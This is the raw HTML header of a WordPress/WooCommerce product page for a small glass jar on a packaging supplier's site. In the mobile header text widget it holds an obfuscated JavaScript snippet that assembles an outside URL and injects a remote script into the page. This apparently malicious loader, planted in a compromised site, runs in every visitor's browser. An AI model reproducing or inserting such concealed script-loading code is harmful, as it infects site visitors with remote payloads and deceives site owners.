<link rel='stylesheet' id='wd-header-categories-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_901269-css'  href='https://dalipcopack.com/wp-content/uploads/2024/03/xts-header_901269-1711405192.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://dalipcopack.com/wp-content/uploads/2024/06/xts-theme_settings_default-1718040922.css?ver=6.4.2' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' id='tier-pricing-table-front-js-js-extra'>
/* <![CDATA[ */
var tieredPricingTable = {"product_type":"simple","load_table_nonce":"406e1b3e1c","settings":{"display":"yes","position_hook":"woocommerce_before_add_to_cart_button","head_quantity_text":"Quantity","head_price_text":"Price","quantity_type":"range","display_type":"table","selected_quantity_color":"#cccccc","table_title":"","table_css_class":"","tooltip_size":"15","tooltip_border":"yes","show_discount_in_cart":"yes","summarize_variations":"yes","tiered_price_at_catalog":"yes","tiered_price_at_product_page":"yes","tiered_price_at_catalog_for_variable":"yes","tiered_price_at_catalog_cache_for_variable":"no","tiered_price_at_catalog_type":"range","lowest_prefix":"From","show_discount_column":"yes","clickable_table_rows":"yes","show_total_price":"no","head_discount_text":"Discount (%)"},"is_premium":"yes","currency_options":{"currency_symbol":"&#36;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","price_suffix":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tier-pricing-table.js?ver=4.5.2' id='tier-pricing-table-front-js-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://dalipcopack.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dalipcopack.com/wp-json/wp/v2/product/9655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dalipcopack.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dalipcopack.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://dalipcopack.com/?p=9655' />
<link rel="alternate" type="application/json+oembed" href="https://dalipcopack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2Fclear-straight-sided-round-glass-jar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dalipcopack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2Fclear-straight-sided-round-glass-jar%2F&#038;format=xml" />
			<style type="text/css">
				p.user_not_wholesale {
					text-align: center;
				}
				p.user_not_wholesale a {
					text-decoration: none;
					border: 2px solid #333;
					color: #333;
					padding: 10px 60px;
				}
			</style>
			<meta name="theme-color" content="rgb(44,121,74)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C4TYG8W3K6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C4TYG8W3K6');
</script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-5LB13S367F', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="32x32" />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<meta name="msapplication-TileImage" content="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.row ol{
	display:none !important;
} 

hr{
	display:none;
}



.category-grid-item .wd-entities-title {
color:black;
     text-align: center !important; 
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 16px !important;
}



.page-id-896 .main-page-wrapper {
	margin-top: -80px;}


.woocommerce-Price-amount.amount {
    display: none;
}
span.price {
    display: none;
}
p.price {
    display: none;
}

.get-a-quote-button {
	color: rgb(255,255,255);
	background-color: #2c794a;
}

.get-a-quote-button:hover {
	color: rgb(255,255,255);
	background-color: #266940;
}

.wd-nav-wrapper.wd-nav-tabs-wrapper.text-center {
    display: none;
}

div.wd-filter-buttons.wd-action-btn.wd-style-text {
    display: none;
}


div.d-flex:has(> h1.text-success.px-2) {
    display: none !important;
}

.elementor-element-91e6493 .elementor-icon-list-items li:nth-child(1){display:none!important}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="product-template-default single single-product postid-9655 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-woodmart ehf-stylesheet-woodmart-child wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-6">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NW3XNN7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-custom-header">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-left">

				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/dalipco-pack" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-14622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/get-a-quote/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/faqs/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-regular fa-question-circle"></span><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div><div class="wd-header-search wd-tools-element wd-event-hover wd-display-dropdown" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
						<div class="wd-search-dropdown wd-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>

<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" class="attachment-full size-full" alt="60g 50-400 Clear Straight Sided Round Glass Jar" style="max-width:250px;" title="60g 50-400 Clear Straight Sided Round Glass Jar" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" /><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" class="attachment-full size-full" alt="60g 50-400 Clear Straight Sided Round Glass Jar" style="max-width:250px;" title="60g 50-400 Clear Straight Sided Round Glass Jar" /></noscript>	</a>
					<a href="https://dalipcopack.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img fetchpriority="high" width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="60g 50-400 Clear Straight Sided Round Glass Jar" style="max-width:250px;" title="60g 50-400 Clear Straight Sided Round Glass Jar" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img fetchpriority="high" width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="60g 50-400 Clear Straight Sided Round Glass Jar" style="max-width:250px;" title="60g 50-400 Clear Straight Sided Round Glass Jar" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:30px;"></div><div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-dalipco-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10981 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-14650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/our-products-dalipco/" class="woodmart-nav-link"><span class="nav-link-text">Our Products</span></a></li>
<li id="menu-item-14669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14669 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
